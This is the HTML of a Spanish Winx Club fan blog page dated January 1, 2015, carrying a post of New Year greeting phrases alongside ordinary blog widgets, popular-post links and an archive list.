<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png' itemprop='image' title='¡Feliz año nuevo 2015!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-01-01T16:49:00+01:00'>January 01, 2015</abbr>
<p itemprop='description' style='display: none'>         Aquí tenéis unas frases para felicitar el año nuevo a todos vuestros seres queridos por si estáis faltos de inspiración y no queréi...</p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;Feliz año nuevo 2015!</span>
<a href='https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html' itemprop='url'></a>
<img alt='¡Feliz año nuevo 2015!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s72-c/happy+new+year+winx.png'/>
<p itemprop='description'>&#161;Feliz año nuevo 2015!</p><p itemprop='keywords'>&#161;Feliz año nuevo 2015!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;Feliz año nuevo 2015!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
January 01, 2015
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Aquí tenéis unas frases para felicitar el año nuevo a todos vuestros seres queridos por si estáis faltos de inspiración y no queréis decir lo mismo de siempre:</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<ul>
<li>Te deseo amor y prosperidad, salud y felicidad y un feliz año nuevo.</li>
</ul>
<ul>
<li>Para el año que ahora comienza te deseo que las rutinas se transformen en sorpresas, los enfados en sonrisas y las tristezas en esperanzas y que tu bandera sea el amor, la esperanza y la paz. &#161;Feliz Año Nuevo!</li>
</ul>
<ul>
<li>Te deseo un maravilloso año 2015 lleno de ilusión, alegría y felicidad y que lo disfrutes con las personas a las que quieres. &#161;Feliz Año Nuevo!</li>
</ul>
<ul>
<li>Que tengas un maravilloso año nuevo y que se cumplan todos tus deseos, pero sobre todo que tengas mucha salud y felicidad. &#161;Feliz Año Nuevo!</li>
</ul>
<ul>
<li>Te deseo que el 2015 sea un año especial, lleno de buenos momentos y de mucha alegría, para ti y para todos los que te rodean. &#161;Feliz Año Nuevo!</li>
</ul>
<ul>
<li>Para el año nuevo te deseo salud, paz, amor, buenos amigos y que sigas derrochando simpatía y alegría. &#161;Feliz Año Nuevo!</li>
</ul>
<ul>
<li>Los años pasan dejándonos recuerdos inolvidables. A todos mis amigos les deseo un Feliz Año Nuevo y les doy las gracias por estar siempre mi lado.</li>
</ul>
<ul>
<li>La felicidad es hacer lo que se desea y desear lo que se hace. No sueñes tu vida, vive tus sueños. &#161;Feliz Año Nuevo!</li>
</ul>
<ul>
<li>No esperes que te olvide, ni olvides que te espero... &#161;Feliz Navidad y Próspero Año Nuevo!</li>
</ul>
Muchas frases mas en&nbsp;<a href="http://www.pasamelo.es/nuevo/nuevo.html" target="_blank">www.pasamelo.es</a>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Noticias%20sobre%20Winx%20Club%20All' rel='tag'>Noticias sobre Winx Club All</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html&title=¡Feliz año nuevo 2015!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html&title=¡Feliz año nuevo 2015!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png&description=         Aquí tenéis unas frases para felicitar el año nuevo a todos vuestros seres queridos por si estáis faltos de inspiración y no queréi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html&title=¡Feliz año nuevo 2015!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png' text='¡Feliz año nuevo 2015!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡Feliz año nuevo 2015! | https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡Feliz año nuevo 2015! | https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Noticias sobre Winx Club All?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2015/01/nuevo-concurso-winx-club-all-winx-fairy.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2014/12/feliz-nochevieja.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/05/1st-episode-winx-club-season-7-alfea.html' target='_blank'>
<img alt='1st Episode Winx Club Season 7 &#39;The Alfea Natural Park&#39;!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTFr719Zi11xRYHBk3yIGHwLRers6iRNliWi0mIb9KYs9ayC4c9-tykGZv59-xBF0C5NiPY5EpSb1XIlGcaSmTUw7ifUHQKm8Ks9pxIMCDCfPGlrY9dd-wc_evQuaP9pvOhdXZM-VoIMI/s72-c/Winx+Club+Season+7+Episode+1+-+The+Alfea+Natural+Park+%2528Part+2%2529+4299.jpg' title='1st Episode Winx Club Season 7 &#39;The Alfea Natural Park&#39;!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/05/1st-episode-winx-club-season-7-alfea.html'>1st Episode Winx Club Season 7 'The Alfea Natural Park'!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html' target='_blank'>
<img alt='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVreP_e-fd4uQUWvTR3iULncP_ZmVr_VmWFkf-fCy7RnSnQ7ne9nfEQRhjcEXbdFpL5j8hdSV35uvcu2LwZ5WhWDxhVoBwxpLfjKDPdXNr3stupyFgAVhcVhOPcyVH7sn0Hv53BIHYaw/s72-c/619+08975.jpg' title='¡Ceremonia de coronación de Stella 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/08/ceremonia-de-coronacion-de-stella-6.html'>&#161;Ceremonia de coronación de Stella 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html' target='_blank'>
<img alt='Winx Club is coming back in 2025!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA/s72-c/maxresdefault.jpg' title='Winx Club is coming back in 2025!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html'>Winx Club is coming back in 2025!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
